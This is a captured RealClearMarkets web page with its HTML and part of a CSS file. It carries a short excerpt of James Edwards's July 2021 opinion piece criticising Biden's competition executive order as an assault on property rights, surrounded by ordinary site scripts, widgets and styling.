

--- FILE ---
content_type: text/html
request_url: https://www.realclearmarkets.com/2021/07/20/biden_oddly_hits_property_rights_to_boost_competition_786159.html
body_size: 7417
content:
<!doctype html>
<html lang="en">
<head prefix="og: //ogp.me/ns# fb: //ogp.me/ns/fb#">

<meta name="fragment" content="!">
<script id="interior" type="text/javascript" src="/asset/vertical/rcm/rc-meta.js?v=2.1"></script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<link type="images/x-icon" href="/favicon.ico" rel="shortcut icon" />
<link type="text/css" href="//fonts.googleapis.com/css?family=Roboto:400,700" rel="stylesheet">
<link type="text/css" href="//fonts.googleapis.com/css?family=Domine:400,700" rel="stylesheet">


<!-- Master Global CSS and Vertical Specific CSS -->
<link type="text/css" href="/asset/top/master.css?v=1.7" rel="stylesheet" />
<link type="text/css" href="/asset/vertical/rcm/rcm.css?v=2.2" rel="stylesheet" />

<link type="text/css" href="/asset/top/facebox-comments.css" media="screen" rel="stylesheet" />

<!--RCMG Asset-->
<link type="text/css" href="/asset/top/rcmg_users_v2/rcmg_modal.css" rel="stylesheet" />

<!-- EVOLOK -->
<!-- Evolok Bootstrap Library - Needed for all widgets if not loaded on site already -->
<link type="text/css" href="/asset/top/rcmg_users_v2/evolok/ev-widgets/3.11.0/prefixed-bootstrap.css" rel="stylesheet" />
<!-- New EV Libraries - New Product Widget Install 1/29/18 -->
<script type="text/javascript" src="/asset/top/rcmg_users_v2/evolok/ev-widgets/3.11.0/ev-widgets.min.js"></script>
<link type="text/css" href="/asset/top/rcmg_users_v2/evolok/ev-widgets/3.11.0/ev-widgets.min.css" rel="stylesheet" />


<!-- DO NOT CHANGE BELOW CODE -->
<!--PRE MASTER INJECTION-->


<script type="text/javascript" src="/asset/lib/jquery/1.11.3.min.js"></script>
<script type="text/javascript" src="/asset/lib/viewportSize/viewportSize-min.js"></script>

<script src="/asset/top/StoryStream.js?v=1.1" type="text/javascript"></script>

<script type="text/javascript">var ev_params = { "articleId": "786159", "category": "AM Update", "section": "articles", "authors": ["James Edwards"], "tags":["Joe Biden","James Edwards"] };</script>



<script type="text/javascript" src="/asset/top/master.js?v=108" id="jsSite" data-site="markets" data-gaTag="" data-site-page=""></script>
<script type="text/javascript" src="/asset/vertical/rcm/rcm.js?v=4.1"></script>

<script src="/asset/lib/waypoints/lib/jquery.waypoints.min.js"></script>
<script src="/asset/lib/waypoints/lib/shortcuts/inview.min.js"></script>

    <link rel="stylesheet" href="/asset/top/new_header_layout_update.css" type="text/css">






            <!--Investing Channel Script -->
            <script type="text/javascript" async src="https://u5.investingchannel.com/static/uat.js" charset="UTF-8"></script>

    
    <link type="text/css" href="/asset/section/entry.css" rel="stylesheet" />
    <script>
        // Picture element HTML5 shiv
        document.createElement( "picture" );
    </script>
    <script async src="/asset/lib/picturefill/picturefill.min.js?v=1.0" type="text/javascript"></script>
    <link type="text/css" href="/asset/top/rcmg_users_v2/rcmg_modal.css" rel="stylesheet" />
    <link href="https://fonts.googleapis.com/css?family=Fira+Sans+Condensed:100,200,300,400,600" rel="stylesheet">


    
    <meta name="robots" content="index,follow">
	<meta name="googlebot" content="index,follow">
	<meta name="fb:app_id" property="og:fb:app_id" content="831543179">
	<meta name="site_name" property="og:site_name" content="RealClearMarkets">
	<meta name="locale" property="og:locale" content="en_US">
	<meta name="twitter:site" property="twitter:site" content="@rc_markets">
	<meta name="revised" property="og:revised"  content="Monday, July 10th, 2023, 11:37 am">
	<meta name="theme-color" property="og:theme-color"  content="#669933">
	<title>Biden Oddly Hits Property Rights to Boost Competition | RealClearMarkets</title>
	<meta name="title" property="og:title" content="Biden Oddly Hits Property Rights to Boost Competition">
	<meta name="description" property="og:description" content="President Biden&rsquo;s July 9&nbsp;executive order ("E.O."), &ldquo;Promoting Competition in the American Economy,&rdquo; purports to promote competition. Let&rsquo;s just say the order presumes a wh">
	<meta name="subject" property="og:subject" content="President Biden&rsquo;s July 9&nbsp;executive order ("E.O."), &ldquo;Promoting Competition in the American Economy,&rdquo; purports to promote competition. Let&rsquo;s just say the order presumes a wh">
	<meta name="url" property="og:url" content="https://www.realclearmarkets.com/2021/07/20/biden_oddly_hits_property_rights_to_boost_competition_786159.html">
	<meta name="identifier-URL" property="og:identifier-URL" content="https://www.realclearmarkets.com/2021/07/20/biden_oddly_hits_property_rights_to_boost_competition_786159.html">
	<meta name="type" property="og:type" content="entry">
	<meta name="article:published_time" property="og:article:published_time" content="2021-07-20T00:00:00-05:00">
	<meta name="article:modified_time " property="og:article:modified_time " content="2021-07-21T23:05:38-05:00">
	<meta name="twitter:url" property="twitter:url" content="https://www.realclearmarkets.com/2021/07/20/biden_oddly_hits_property_rights_to_boost_competition_786159.html">
	<meta name="twitter:title" property="twitter:title" content="Biden Oddly Hits Property Rights to Boost Competition">
	<meta name="twitter:description" property="twitter:description" content="President Biden&rsquo;s July 9&nbsp;executive order ("E.O."), &ldquo;Promoting Competition in the American Economy,&rdquo; purports to promote competition. Let&rsquo;s just say the order presumes a wh">
	<meta name="tweetmeme-title" property="tweetmeme-title" content="Biden Oddly Hits Property Rights to Boost Competition" >
	<meta name="twitter:card" property="twitter:card" content="summary_large_image">
	<meta name="twitter:image" property="twitter:image" content="https://assets.realclear.com/images/54/548346_6_.jpg">
	<meta name="image" property="og:image" content="https://assets.realclear.com/images/54/548346_6_.jpg">
	<link rel="archives" href="https://www.realclearmarkets.com/am_update/2021/07/20/">
	<meta name="article:author" property="og:article:author" content="James Edwards">
	<meta name="author" property="og:author" content="James Edwards">
	<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Entry","description":"<div>President Biden&rsquo;s July 9&nbsp;<a href=\"https:\/\/www.whitehouse.gov\/briefing-room\/presidential-actions\/2021\/07\/09\/executive-order-on-promoting-competition-in-the-american-economy\/\" target=\"_blank\" data-auth=\"NotApplicable\" data-linkindex=\"1\" rel=\"noopener\">executive order (\"E.O.\")<\/a>, &ldquo;Promoting Competition in the American Economy,&rdquo; purports to promote competition. Let&rsquo;s just say the order presumes a whole lot. Its false presumptions lead to policies that weaponize a blunt instrument: antitrust.&nbsp;<\/div>\n<div><\/div>\n<div>The White House claims that the E.O. addresses anticompetitive problems arising from consolidation in industrial sectors such as banking, hospitals, agriculture, technology and biopharmaceuticals. Unfortunately, the &ldquo;trust busting&rdquo; order is long on concentrating Big Government&rsquo;s power and short on fostering competition. &nbsp;<\/div>\n<div><\/div>\n<div><\/div>","url":"https:\/\/www.realclearmarkets.com\/2021\/07\/20\/biden_oddly_hits_property_rights_to_boost_competition_786159.html","datePublished":"2021-07-19T20:34:13-05:00","dateCreated":"2021-07-19T11:05:07-05:00","dateModified":"2021-07-21T23:05:38-05:00","author":{"name":"James Edwards","url":"https:\/\/www.realclearmarkets.com\/authors\/james_edwards","bio":"","email":"","twitter":""},"publisher":{"@type":"Organization","name":"RealClearMarkets","url":"http:\/\/www.realclearmarkets.com\/"},"image":{"url":"https:\/\/assets.realclear.com\/images\/54\/548346_6_.jpg","width":960,"height":1440},"keywords":"Joe Biden, James Edwards"}</script>
</head>

        <body class="entry">
        <div id="container" class="dos-col">

            <div id="masthead-wrapper" class="nav-down">
    <div id="masthead" class="clearfix">
        <div class="top-bar"></div>
        <div class="alpha-wrapper">

                            <span class="verticals-menu">
                    <div class="verticals-wrapper">
                        <img class="full-site-arrow" src="/asset/img/rcm-site-arrow.png" />
                        <img class="mobile-site-arrow" src="/asset/img/mobile-site-arrow.png" />
                        <span class="verticals-tab"></span>
                        <div class="verticals-site-list">
                            <script src="/asset/vertical/rcm/rcm_sites_nav.js" type="text/javascript"></script>
                        </div>
                    </div>
                </span>
            
            <div class="site-logo">
                                <a href="/">
                    <img src="/asset/img/rcm-header-logo.png" alt="markets" class="rcp-mobile-logo">
                </a>
                
                
                
                
                
                
                                    <a href="/">
                        <img class="ss" src="/asset/img/rcm-home-logo.png">
                    </a>
                            </div>

                        <div class="btn-subscribe">
                <a href="/subscriptions/">Subscribe</a>
            </div>
            
        </div>

        
        
                    <div class="beta-wrapper">
                                    <div class="inner-account">
                        <a class="welcome-login" href="/dashboard/">Sign In</a> <span>|</span> <a href="/subscriptions/">Subscribe Ad-Free</a>
                    </div>
                    <div class="site-nav">
                        <script src="/asset/vertical/rcm/masthead_nav.js?v=3.1" type="text/javascript"></script>
                    </div>
                    <div class="site-search mobile">
                        <form>
                            <input type="text" id="searchBox" name="q" />
                        </form>
                    </div>
                    <div class="site-search-mobile"></div>
                            </div>
        
    </div><!-- end inner masthead div -->
</div><!-- end masthead wrapper -->


            <div class="top-banner">
                
                
                
                <div id="ic_728x90_1" class="RC-AD RC-AD-TOP-BANNER"  ></div>                <div id="ic_300x250_1" class="RC-AD RC-AD-BOX-TOP"  ></div>            </div>

    

            <div class="alpha-container">
                    <div class="alpha">

    
    
    <div class="entry-top">

    <div class="entry-title-wrapper">

        <div class="entry-title">
            <h1> Biden Oddly Hits Property Rights to Boost Competition </h1>
        </div>

        <div class="byline">

            
                                                <a href="https://www.realclearmarkets.com/authors/james_edwards">James Edwards</a>

                    
                                                
                            RealClearMarkets
            
            July 20, 2021

        </div>

    </div>

    <div class="entry-social">

        <div class="socialBar" data-print="1" data-style="short" data-dialog="share">
            <div class="left toolset"></div>
        </div>

        <div class="socialBar-clicks"></div>
        <div class="socialBar-divide"></div>
        <div class="socialBar-shares"></div>

    </div>
</div><!-- end entry top div -->

    
    <div class="body-photo-inline">
        <div class="body-photo" style="height:500px; overflow:hidden;">

            <picture>
                <!--[if IE 9]><video style="display: none;"><![endif]-->
                    <source srcset="https://assets.realclear.com/images/54/548346_5_.jpg" style="margin:-px 0 0 0;" media="(min-width: 415px)">
                <!--[if IE 9]></video><![endif]-->

                <img srcset="https://assets.realclear.com/images/54/548346_4_.jpg" style="margin:-px 0 0 0;" alt="Biden Oddly Hits Property Rights to Boost Competition" />

                <!--[if IE 7]>
                    <img src="https://assets.realclear.com/images/54/548346_5_.jpg" alt="Biden Oddly Hits Property Rights to Boost Competition" />
                <![endif]-->

            </picture>

            <div class="hover-social" data-feed-name="Biden Oddly Hits Property Rights to Boost Competition" data-feed-caption="By James Edwards " data-feed-photo="https://assets.realclear.com/images/54/548346_5_.jpg">
                <div class="socialBar" data-style="full" data-dialog="feed">
                    <div class="left toolset"></div>
                </div>
            </div>

            
                                    <div class="hero_credit" title="AP License: 95a564e4e66911eb954915f3948df517">(AP Photo/Susan Walsh)</div>
                
            
        </div>
    </div>

<div class="entry-body-text">
    <!-- startprint -->

    
    <div>President Biden&rsquo;s July 9&nbsp;<a href="https://www.whitehouse.gov/briefing-room/presidential-actions/2021/07/09/executive-order-on-promoting-competition-in-the-american-economy/" target="_blank" data-auth="NotApplicable" data-linkindex="1" rel="noopener">executive order ("E.O.")</a>, &ldquo;Promoting Competition in the American Economy,&rdquo; purports to promote competition. Let&rsquo;s just say the order presumes a whole lot. Its false presumptions lead to policies that weaponize a blunt instrument: antitrust.&nbsp;</div>
<div></div>
<div>The White House claims that the E.O. addresses anticompetitive problems arising from consolidation in industrial sectors such as banking, hospitals, agriculture, technology and biopharmaceuticals. Unfortunately, the &ldquo;trust busting&rdquo; order is long on concentrating Big Government&rsquo;s power and short on fostering competition. &nbsp;</div>
<div></div>
<div></div>

    
    <span class="more-link">
        <a href="https://www.realclearmarkets.com/articles/2021/07/20/bidens_assault_on_property_rights_is_an_odd_way_to_boost_competition_786158.html">Read Full Article &raquo;</a>
    </span>

    <div class="clear"></div>
    <!-- stopprint -->


</div>

<div class="inline-rc-ad-middle">
    <br />
    
    <div id="ic_300x250_2" class="RC-AD RC-AD-BOX-BOTTOM"  ></div>    <br />
</div>

<div id="related-footer">

    
        <b>Related Topics: </b>

        
            <a href="/stream/?topic=joe_biden">Joe Biden</a>,
        
            <a href="/stream/?topic=james_edwards">James Edwards</a>
        
        </div><!-- related-footer -->

    
<div class="clear"></div>

    <!-- spot im comments -->


<div class="comments-wrapper">
    <div class="comments-label">Comment</div>
</div>

<div class="comments-count">
    <span class="show">Show comments</span>
    <span class="hide">Hide Comments</span>
    <span class="count">
        <div class="spot-im-replies-count" data-post-id="rcm100786159" real-time="true" style="display:inline-block;" ></div>
    </span>
</div>

<div id="comments-container">
    <div class="rcmg_auth" style="text-align:right; font-weight:bold;">
        <a class="rcmg_sign_in" href="javascript:void(\'0\');">
            Log In with your RCMG Account
        </a>
        <a class="rcmg_register" href="javascript:void(\'0\');">
            Register
        </a>
    </div>

    
        <div data-spotim-module="pitc" ></div>

    
                                
    <script async
            src="https://launcher.spot.im/spot/sp_9W7bDUIH"
            data-spotim-module="spotim-launcher"
            data-post-url="https://www.realclearmarkets.com/2021/07/20/biden_oddly_hits_property_rights_to_boost_competition_786159.html"
            data-article-tags="Joe Biden, James Edwards"
            data-disqus-url="https://www.realclearmarkets.com/2021/07/20/biden_oddly_hits_property_rights_to_boost_competition_786159.html"
            data-disqus-identifier="100786159"
            data-post-id="rcm100786159"
            data-seo-enabled="true"
            ></script>

</div>

<div class="clear"></div>

    <div class="inline-rc-ad-middle">
        <br />
        
        <div id="ic_300x600_3" class="RC-AD RC-AD-BOX-BOTTOM-600"  ></div>        <br />
    </div>

<div id="taboolaWidget" data-module="article" data-type="thumb"><h2>Related Articles</h2></div>


                </div><!-- alpha -->
            </div><!-- alpha-container -->


                <div class="beta-container">
                <div class="beta">


    
    <!-- TradingView Widget BEGIN -->
<div class="widget_slot loaded mktov" data-widget-title="Market Overview" data-widget-type="feed"
style="min-height: 295px;">
    <div class="rec-widget-header">
        <div class="rec-title" style="color:#ffffff;">Market Overview</div>
        <div class="rec-site" style="background:none;">
            <div class="name"></div>
            <span class="rec-site-tab"></span>
            <div class="rec-site-list"></div>
        </div>
    </div>
    <div class="rec-link-body" style="min-width: 100%;border:0px !important; overflow:hidden; height: 500px">

       <!-- TradingView Widget BEGIN -->
        <div class="tradingview-widget-container">
          <div class="tradingview-widget-container__widget"></div>
          <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/markets/" rel="noopener" target="_blank"><span class="blue-text">Financial Markets</span></a> by TradingView</div>
          <script type="text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-market-overview.js" async>
          {
          "colorTheme": "light",
          "dateRange": "12M",
          "showChart": true,
          "locale": "en",
          "width": "100%",
          "height": "100%",
          "largeChartUrl": "",
          "isTransparent": false,
          "showSymbolLogo": true,
          "plotLineColorGrowing": "rgba(33, 150, 243, 1)",
          "plotLineColorFalling": "rgba(33, 150, 243, 1)",
          "gridLineColor": "rgba(240, 243, 250, 1)",
          "scaleFontColor": "rgba(120, 123, 134, 1)",
          "belowLineFillColorGrowing": "rgba(33, 150, 243, 0.12)",
          "belowLineFillColorFalling": "rgba(33, 150, 243, 0.12)",
          "symbolActiveColor": "rgba(33, 150, 243, 0.12)",
          "tabs": [
            {
              "title": "Indices",
              "symbols": [
                {
                  "s": "FOREXCOM:SPXUSD",
                  "d": "S&P 500"
                },
                {
                  "s": "FOREXCOM:NSXUSD",
                  "d": "Nasdaq 100"
                },
                {
                  "s": "FOREXCOM:DJI",
                  "d": "Dow 30"
                },
                {
                  "s": "INDEX:NKY",
                  "d": "Nikkei 225"
                },
                {
                  "s": "INDEX:DEU30",
                  "d": "DAX Index"
                },
                {
                  "s": "FOREXCOM:UKXGBP",
                  "d": "FTSE 100"
                }
              ],
              "originalTitle": "Indices"
            },
            {
              "title": "Commodities",
              "symbols": [
                {
                  "s": "COMEX:GC1!",
                  "d": "Gold"
                },
                {
                  "s": "OANDA:XAGUSD",
                  "d": "Silver"
                },
                {
                  "s": "TVC:USOIL",
                  "d": "Crude Oil"
                },
                {
                  "s": "TVC:UKOIL",
                  "d": "Brent Oil"
                },
                {
                  "s": "CURRENCYCOM:NATURALGAS",
                  "d": "Natural Gas"
                }
              ],
              "originalTitle": "Commodities"
            },
            {
              "title": "Bonds",
              "symbols": [
                {
                  "s": "CME:GE1!",
                  "d": "Eurodollar"
                },
                {
                  "s": "CBOT:ZB1!",
                  "d": "T-Bond"
                },
                {
                  "s": "CBOT:UB1!",
                  "d": "Ultra T-Bond"
                },
                {
                  "s": "EUREX:FGBL1!",
                  "d": "Euro Bund"
                },
                {
                  "s": "EUREX:FBTP1!",
                  "d": "Euro BTP"
                },
                {
                  "s": "EUREX:FGBM1!",
                  "d": "Euro BOBL"
                }
              ],
              "originalTitle": "Bonds"
            },
            {
              "title": "Currencies",
              "symbols": [
                {
                  "s": "FX:EURUSD"
                },
                {
                  "s": "FX:GBPUSD"
                },
                {
                  "s": "FX:USDJPY"
                },
                {
                  "s": "FX:USDCHF"
                },
                {
                  "s": "FX:AUDUSD"
                },
                {
                  "s": "FX:USDCAD"
                }
              ],
              "originalTitle": "Forex"
            }
          ]
        }
          </script>
        </div>
        <!-- TradingView Widget END -->


    </div>
</div>
<!-- TradingView Widget END -->


<!--Search Stock Quotes Widget-->
<div class="widget_slot loaded" data-widget-title="Search Stock Quotes" data-widget-type="feed">
    <div class="rec-widget-header">
        <div class="rec-title" style="color:#ffffff;">
            Search Stock Quotes
        </div>
        <div class="rec-site" style="background:none;">
            <div class="name"></div>
            <span class="rec-site-tab"></span>
            <div class="rec-site-list"></div>
        </div>
    </div>
    <div class="rec-link-body" style="min-width: 100%;">
        <form action="//app.quotemedia.com/quotetools/clientForward" method="post">
            <input value="https://www.realclearmarkets.com/quotes/" name="targetURL" type="hidden">
            <input value="true" name="targetsym" type="hidden">
            <div id="quote_input_search">
                <div class="sponsor_search_block">
                    <input placeholder="Get Quote" id="quote_input" style="color: rgb(102, 102, 102); font-size: 10px;" name="symbol" size="40" type="text">
                    <input style="margin-top: 0px; width:16px;" src="/asset/img/white-mag.png" type="image" align="absmiddle">
                </div>
                <div class="sponsor_search_ad">
                    <span class="quote-sponsor" >Sponsored by</span>
                    <!-- This is for small ad AND video that is sticky bottom right -->
                    <div id="ic_88x31_1">
                        <!--<script src='/asset/top/rcmg_users_v2/investingchannel_rcmg.js?name=88x31' type='text/javascript' charset='utf-8'></script>-->
                    </div>
                </div>
            </div>
        </form>
    </div>
</div>

<div id="ic_300x250_4" class="RC-AD RC-AD-BOX-TOP"  ></div>
<!-- CALENDAR -->
<div id="cal1Container"></div>
<script type="text/javascript">
    // A DIV with id "cal1Container" should already exist on the page
    var myDate = new Date();

    var cal1 = new YAHOO.widget.Calendar("cal1","cal1Container",
        {
            pagedate: "7/2021",
            mindate: "9/4/2007",
            maxdate: (myDate.getMonth()+1)+"/"+myDate.getDate()+"/"+myDate.getFullYear()
        }
    );

    //date = month + "/" + day + "/" + year;
    //date = "4/15/2008";
    date = "7/20/2021";
    cal1.select(date);

    cal1.render();
    // Later in your application, when you need the selected dates
    cal1.selectEvent.subscribe(myFn);

    var outputType = "date";

    function myFn(){
            var arrDates = cal1.getSelectedDates();
            for (var i = 0; i < arrDates.length; ++i) {
                var date = arrDates[i];

                // Work with selected date...
                var displayMonth = date.getMonth() + 1;
                var displayYear = date.getFullYear();
                var displayDate = date.getDate();

                var weekNumber = getWeek(displayYear,(displayMonth-1),displayDate);

                displayMonth = makeFullDigits(displayMonth);
                displayDate = makeFullDigits(displayDate);
                //alert(displayMonth+"/"+displayDate+"/"+displayYear);


                if(outputType=="date"){

                                            window.location="/"+displayYear+"/"+displayMonth+"/"+displayDate+"/";
                    
                }else if(outputType=="category"){

                    
                        if(loc=="subpages"){
                            window.location="../../"+displayYear+"/"+makeFullDigits(weekNumber)+"/";
                        }else{
                            window.location = displayYear+"/"+makeFullDigits(weekNumber)+"/";
                        }
                    
                }
            }
    }


    function makeFullDigits(el){
            if(el<10){
                el="0"+el;
            }
            return el;
    }

    function getWeek(year,month,day){
        //lets calc weeknumber the cruel and hard way :D

        //Find JulianDay

        month += 1; //use 1-12

        var a = Math.floor((14-(month))/12);
        var y = year+4800-a;
        var m = (month)+(12*a)-3;
        var jd = day + Math.floor(((153*m)+2)/5) +
                        (365*y) + Math.floor(y/4) - Math.floor(y/100) +
                        Math.floor(y/400) - 32045;      // (gregorian calendar)

        //var jd = (day+1)+Math.Round(((153*m)+2)/5)+(365+y) +

        //                 Math.round(y/4)-32083;    // (julian calendar)


        //now calc weeknumber according to JD

        var d4 = (jd+31741-(jd%7))%146097%36524%1461;
        var L = Math.floor(d4/1460);
        var d1 = ((d4-L)%365)+L;
        NumberOfWeek = Math.floor(d1/7) + 1;
        return NumberOfWeek;
    }
</script>
    <script type="text/javascript" src="/dates/all_dates.js"></script>
<script>
    all_dates['all_dates'].forEach(dates => {
        cal1.addRenderer(dates, cal1.renderBodyCellRestricted);
    });
    var today = new Date();
    var dd = String(today.getDate()).padStart(2, '0');
    var mm = String(today.getMonth() + 1).padStart(2, '0');
    var yyyy = today.getFullYear();
    today = mm + '/' + dd + '/' + yyyy;
    cal1.addRenderer(today, cal1.renderOutOfBoundsDate);
    cal1.render();
</script>
<div class="clear"></div>

<div class="spot-box"></div>
<div class="widget_slot init"></div>

<div id="ic_300x250_5" class="RC-AD RC-AD-BOX-MIDDLE"  ></div>
<div class="widget_slot init"></div>

<div id="ic_300x250_6" class="RC-AD RC-AD-BOX-BOTTOM"  ></div>
<link rel="stylesheet" href="/asset/section/newsletters_2021.css">
    <div class="rc-newsletter-widget-new"></div>
    <script src="/asset/top/rc-newsletters_2021_index.js"></script>

<div id="ic_300x450_1_1" class="RC-AD RC-PARTNER-CENTER"  ></div>
<div class="widget_slot init"></div>

<div id="ic_300x600_1" class="RC-AD RC-AD-BOX-BOTTOM-600"  ></div>
    

    
                    </div><!-- end beta -->
            </div><!-- end beta-container -->
                            
                <div id="ic_728x90_2" class="RC-AD RC-AD-BOTTOM-BANNER"  ></div>            
        </div><!-- container -->

        

        <div class="footer-wrapper">
    <div class="footer">
        <div class="footer-logo">
            <span class="site-tab"></span>
            <img src="/asset/img/rcm-logo-footer.png" />
        </div>

                <div class="footer-social">
            <div class="socialBar" data-style="site" data-dialog="share"><div class="left toolset"></div></div>
        </div>
        
        <div class="clear"></div>

        <div class="footer-links">
            <script type="text/javascript" src="/asset/vertical/rcm/footer_links.js"></script>
        </div>

        <div class="footer-info">
            <div class="info-links">
                <script type="text/javascript" src="/asset/vertical/rcm/footer_info_links.js?v=2"></script>
            </div>
        </div>

        <div class="mobile-footer">
            <div class="mobile-copyright">&copy; <script>document.write(new Date().getFullYear());</script> RealClearMarkets | <a href="javascript:void(0)" class="ccpaOptOut" style="display:none; padding:10px 0 0 0; cursor:pointer;">Do Not Sell My Personal Information</a> | <a onClick="loadDesktop();" class="view-desktop">Go to full site</a></div>
        </div>

    </div>
</div>


<script type="text/javascript" src="/asset/vertical/rcm/internal.js?v=1"></script>
<script type="text/javascript" src="/asset/vertical/rcm/footer_includes_before_body.js?v=1"></script>


        <script type="text/javascript" src="/asset/top/rcmg_users_v2/rcmg_common.js?v=1.1"></script>
        <script type="text/javascript" src="/asset/top/rcmg_users_v2/rcmg_auth.js?v=1.2"></script>
        <script type="text/javascript" src="/asset/top/rcmg_users_v2/rcmg_modal.js?v=1"></script>

        <ev-paywall-notifier modal-size="md" modal-keyboard=“true” modal-backdrop="true"></ev-paywall-notifier>
        <ev-paywall modal-size="md" modal-keyboard=“true” modal-backdrop="true"></ev-paywall>

        <script type="text/javascript" src="/asset/top/rcmg_users_v2/rcmg_spot.js"></script>

    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.realclearmarkets.com/asset/top/rcmg_users_v2/rcmg_modal.css
body_size: 4655
content:
/*.name {
      color:#fff;
    }*/
#username_exist input[type=submit]:disabled, input[type=submit]:disabled{
  opacity: 0.1;

  cursor: default;
}
.rcmg-user-dashboard input[type=submit]{
  cursor: pointer;
}
.rcmg-user-dashboard img.spinner {
    position: absolute;
    bottom: -30px;
    left: 50%;
    transform: translate(-50%);
}
 .rcmg-user-dashboard .btn {
  padding: 14px 15px 10px;
  border: 1px solid rgb(243, 243, 243);
  height: 20px;
}
.rcmg-user-dashboard .btn-center {
  margin: 0 auto;
  position: absolute;
  left: 50%;
  transform: translate(-50%);
}
.rcmg-user-dashboard .btn-inline {
  display: inline-block;
}
.overlay-active {
  position: fixed;
  width: 100%;
  height: 100%;
  z-index: 9999999999;
  background-color: rgba(0,0,0,0.75);
  top: 0;
  bottom: 0;
}
.rcmg-user-dashboard .center {
  text-align: center;
}
.rcmg-user-dashboard .light {
  border-left: 2px solid #fff;
  padding-right: 8px;
}
.arrow-right {
  width: 0;
  height: 0;
  border-top: 20px solid transparent;
  border-bottom: 20px solid transparent; /* 40px height (20+20) */
  border-left: 20px solid green;
  position: absolute;
  right: -20px;
}
/*Site colors*/
    
.defence-green {
  /*original*/
      /*color: #485228;*/
  color: #7f8d54;
}
/*
      CLOSE BUTTON STYLES
    */
.rcmg-outer-wrapper {
  overflow: hidden;
}
.rcmg-user-dashboard .close {
  position: absolute;
  right: 17px;
  top: 7px;
  width: 32px;
  height: 32px;
  opacity: 0.6;
  z-index: 1;
}
.rcmg-user-dashboard .close:hover {
  opacity: 1;
}
.rcmg-user-dashboard .close:before,
.rcmg-user-dashboard .close:after {
  position: absolute;
  left: 15px;
  content: ' ';
  height: 33px;
  width: 2px;
  background-color: rgba(225,225,225,1.00);
}
.rcmg-user-dashboard .close:before {
  transform: rotate(45deg);
}
.rcmg-user-dashboard .close:after {
  transform: rotate(-45deg);
}
.rcmg-user-dashboard .sign-in-out-wrapper {
  left: 720px;
  position: absolute;
  top: 0;
  width: 100%;
  height: 550px;
  background-color: #000;
  overflow: hidden;
}
.rcmg-user-dashboard .confirmation-wrapper {
  position: absolute;
  left: 720px;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: #fff;
  box-shadow: inset 0 0 0 4px #3DA5ED;
}
.rcmg-user-dashboard .confirmation-wrapper .logo-wrapper {
  background-color: #3DA5ED;
}
/*
      SIGN IN LADNING PAGE STYLES
    */
     /* confirmation modal*/
    
.confirmation-wrapper {
}
.confirmation-wrapper p {
  padding: 0 15px;
}
.confirmation-wrapper .social-media {
  text-align: center;
}
.confirmation-wrapper .social-media a {
  display: inline-block;
  margin: 5px 1px;
  width: 31px;
  height: 30px;
  position: relative;
  background: url('http://www.realclearpolitics.com/asset/img/social-icon-set.png') no-repeat;
  cursor: pointer;
}
.confirmation-wrapper a.twitter {
  background-position: 0px;
}
.confirmation-wrapper a.facebook {
  background-position: -37px;
}
.confirmation-wrapper a.linkedin {
  background-position: -74px;
}
.intro {
}
.sign-in-options-wrapper {
  position: relative;
  width: 100%;
  text-align: center;
  padding-top: 7px;
  margin-bottom: 70px;
}
.sign-in-options-wrapper .sign-in-left {
  /*float:left;*/
  padding: 10px;
  display: inline-block;
}
.sign-in-options-wrapper .sign-in-left.border-right {
  height: 300px;
  border-right: 1px solid #e3e3e3;
  padding-right: 13px;
}
.sign-in-up {
}
.rcmg-user-dashboard a.sign-in-up {
  color: #fff;
}
/* END OF SIGN IN LANDING PAGE*/
    
    
    
    
    
    
.rcmg-user-dashboard {
  max-width: 720px;
  /*margin: 20px 10px;*/
  height: 540px;
  z-index: 999999999999;
  /*changed this to absolut from fixed to allow scroll*/
  position: fixed;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  background-color: #fff;
}
